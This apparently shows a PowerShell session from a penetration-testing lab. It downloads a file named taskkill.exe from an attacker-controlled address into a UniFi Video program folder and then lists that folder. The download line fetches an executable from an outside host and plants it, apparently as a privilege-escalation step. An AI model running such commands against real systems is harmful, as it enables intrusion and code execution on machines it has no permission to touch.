 PS C:\ProgramData\unifi-video>
Invoke-WebRequest -o taskkill.exe http://10.10.14.19/taskkill.exe
PS C:\ProgramData\unifi-video>
dir
    Directory: C:\ProgramData\unifi-video
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        6/16/2018   9:54 PM                bin
d-----        6/16/2018   9:55 PM                conf
d-----        6/16/2018  10:56 PM                data
d-----        6/16/2018   9:54 PM                email
d-----        6/16/2018   9:54 PM                fw
d-----        6/16/2018   9:54 PM                lib
d-----        10/4/2019   9:35 AM                logs
d-----        6/16/2018   9:55 PM                webapps
d-----        6/16/2018   9:55 PM                work
-a----        7/26/2017   6:10 PM         219136 avService.exe
-a----        6/17/2018  11:23 AM          31685 hs_err_pid1992.log
-a----        6/17/2018  11:23 AM      534204321 hs_err_pid1992.mdmp
-a----        8/16/2018   7:47 PM              0 hs_err_pid2036.mdmp
-a----        10/4/2019  10:40 AM         347754 taskkill.exe
-a----        6/16/2018   9:54 PM            780 Ubiquiti UniFi Video.lnk
-a----        7/26/2017   6:10 PM          48640 UniFiVideo.exe
-a----        7/26/2017   6:10 PM          32038 UniFiVideo.ico
-a----        6/16/2018   9:54 PM          89050 Uninstall.exe
PS C:\ProgramData\unifi-video>